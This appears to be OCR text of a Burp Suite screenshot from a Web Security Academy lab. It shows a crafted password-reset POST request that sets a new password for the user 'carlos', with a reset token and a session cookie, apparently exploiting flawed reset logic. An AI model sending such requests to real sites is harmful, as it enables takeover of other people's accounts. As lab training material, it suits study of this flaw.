 Request
Pretty Raw Hex \n
3 Cookie: session=WZbZbw6NZG1lKKMSnCyMnzlTnXHPl4jS
4 Content-Length: 119
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0abb00c403f6fdff805585aa00e10042.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0abb00c403f6fdff805585aa00e10042.web-security-academy.net/
forgot-password?temp-forgot-password-token=m9z8taqpb4h20tc9jmljhx6
ewuchlzl5
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=lrm0yih4b5zufxb3eb4ttbnpys0zf3if&
username=carlos&new-password-1=peter1&new-password-2=peter1
Search 0 highlights